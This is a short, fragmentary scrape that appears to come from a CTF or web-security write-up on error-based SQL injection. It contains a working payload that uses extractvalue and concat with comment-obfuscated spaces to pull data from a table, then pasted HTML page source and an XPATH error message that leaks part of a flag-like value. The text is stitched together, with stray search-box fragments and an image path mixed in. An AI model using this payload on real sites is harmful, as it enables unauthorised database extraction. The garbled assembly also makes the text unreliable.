 tt=1'/**/or/**/extractvalue(1,concat(0x7e,mid((select * from
sqlsql.output),15)))#
搜索
0高亮
116 <li  >
117 <a href="picture/小程序码.jpg">
118 <img src="picture/小程序码.jpg" alt="
【案例】足不出户观赏世界"  width="300px" height="200px"><br/>扫一扫进入商城
119 </a>
120 </li>
121 </div>
122 </div>
123 </body>
124 </html>
125
126
127 XPATH syntax error: '~b-c3f0-4bcc-8c01-5392f75122ff}'
搜索
0高亮